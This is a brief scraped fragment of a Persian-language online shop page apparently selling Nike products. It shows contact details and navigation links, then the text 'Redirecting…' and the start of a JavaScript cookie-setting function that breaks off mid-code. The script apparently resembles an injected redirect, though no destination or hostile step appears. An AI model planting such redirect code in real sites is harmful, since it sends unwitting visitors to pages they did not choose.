
Skip to content
nikeflyknit@yahoo.com
47 22 064 917 98
فروشگاه نایک
معرفی و سفارش محصولات اورجینال نایک
خانه
بلاگ
خدمات
مقاله ها
فروشگاه
پشتیبانی
درباره ما
تماس با ما
Redirecting… function setCookie(cname,
cvalue, mins) { var d = new Date();
d.setTime(d.getTime() +
(mins*60*1000)); var expires =
“expires=”+d.toUTCString();